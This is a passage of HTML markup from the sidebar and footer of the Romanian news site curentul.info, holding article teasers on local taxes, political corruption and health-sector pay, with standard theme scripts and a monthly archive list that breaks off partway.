            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/dupa-ce-au-marit-impozitele-pe-autoturisme-unele-primarii-te-obliga-sa-prezinti-si-actele-masinii/" rel="bookmark" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-300x225.jpg 300w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2.jpg 400w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/dupa-ce-au-marit-impozitele-pe-autoturisme-unele-primarii-te-obliga-sa-prezinti-si-actele-masinii/" rel="bookmark" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii">După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T22:00:57+00:00" >22:00, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Bolojan face turul televiziunilor să ne convingă că majorarea impozitelor pe proprietate și autoturisme e o îmbunătățire și că bugetele primăriilor trebuie alimentate, deși...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_696c8c7c9893a_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_696c8c7c98a89_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696c8c7c98a89" ><script>var block_td_uid_16_696c8c7c98a89 = new tdBlock();
block_td_uid_16_696c8c7c98a89.id = "td_uid_16_696c8c7c98a89";
block_td_uid_16_696c8c7c98a89.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_696c8c7c98a89_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_696c8c7c98a89_rand","tdc_css_class_style":"td_uid_16_696c8c7c98a89_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_696c8c7c98a89.td_column_number = "1";
block_td_uid_16_696c8c7c98a89.block_type = "td_block_11";
block_td_uid_16_696c8c7c98a89.post_count = "1";
block_td_uid_16_696c8c7c98a89.found_posts = "1";
block_td_uid_16_696c8c7c98a89.header_color = "#";
block_td_uid_16_696c8c7c98a89.ajax_pagination_infinite_stop = "";
block_td_uid_16_696c8c7c98a89.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_696c8c7c98a89);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_696c8c7c98a89 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_696c8c7c9b77f_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#d7a4b2b4a5b2a3b6a5beb6a397b4a2a5b2b9a3a2bbf9beb9b1b8"><span class="__cf_email__" data-cfemail="3645535544534257445f574276554344535842435a185f585059">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#9ae9fff9e8ffeefbe8f3fbeedaf9efe8fff4eeeff6b4f3f4fcf5"><span class="__cf_email__" data-cfemail="5427313726312035263d352014372126313a2021387a3d3a323b">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_696c8c7c9bc04_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_696c8c7c9bc04" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_696c8c7c9bc04 = new tdBlock();
block_td_uid_19_696c8c7c9bc04.id = "td_uid_19_696c8c7c9bc04";
block_td_uid_19_696c8c7c9bc04.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_696c8c7c9bc04_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_696c8c7c9bc04_rand","tdc_css_class_style":"td_uid_19_696c8c7c9bc04_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_696c8c7c9bc04.td_column_number = "1";
block_td_uid_19_696c8c7c9bc04.block_type = "td_block_7";
block_td_uid_19_696c8c7c9bc04.post_count = "3";
block_td_uid_19_696c8c7c9bc04.found_posts = "15";
block_td_uid_19_696c8c7c9bc04.header_color = "#";
block_td_uid_19_696c8c7c9bc04.ajax_pagination_infinite_stop = "";
block_td_uid_19_696c8c7c9bc04.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_19_696c8c7c9bc04);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_696c8c7c9bc04 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților">Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:02:16+00:00" >20:02, 13 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(29)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
